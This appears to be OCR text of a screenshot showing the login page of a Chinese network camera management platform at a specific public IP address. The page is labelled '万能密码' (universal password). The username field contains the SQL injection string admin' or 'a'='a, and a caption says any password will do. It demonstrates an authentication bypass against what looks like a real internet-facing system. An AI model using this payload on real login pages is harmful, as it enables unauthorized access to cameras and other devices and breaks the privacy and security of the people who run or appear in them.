 登录 - 网络摄像机管理平台 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://210.22.8.98/login.action
网络摄像机管理平台
万能密码
用户名: admin' or 'a'='a
密码: ●
密码随意填写
语言: 简体中文
记住用户名和密码
登 录 忘记密码? 用户注册
China
unicom中国联通
让一切自由连通